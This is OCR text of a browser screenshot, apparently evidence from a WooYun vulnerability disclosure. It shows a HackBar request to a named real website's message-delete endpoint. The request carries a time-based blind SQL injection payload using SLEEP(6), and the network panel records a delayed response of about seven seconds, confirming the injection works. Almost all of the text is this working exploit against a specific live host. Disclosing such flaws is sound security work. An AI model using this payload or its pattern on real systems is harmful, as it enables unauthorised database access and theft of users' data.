 ios.wangjinkeji.com/member/msg/delmsg
百度 <Ctrl+K>
INT
SQL XSS Encryption Encoding Other
Load URL
http://ios.wangjinkeji.com/member/msg/delmsg
Split URL
Execute
Enable Post data Enable Referrer
Post data
idarr=2) AND (SELECT * FROM (SELECT(SLEEP(6)))test) AND 1=1%23
网络 - http://ios.wangjinkeji.com/member/msg/delmsg
查看器 控制台 调试器 样式编辑器 性能 网络
{"status":
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 1.28 秒 2.56 秒 3.84 秒 5.12 秒 6.40 秒
200 POST delmsg ios.wangjinkeji.com html 0.13 KB 0.01 KB → 7114 ms
www.wooyun.org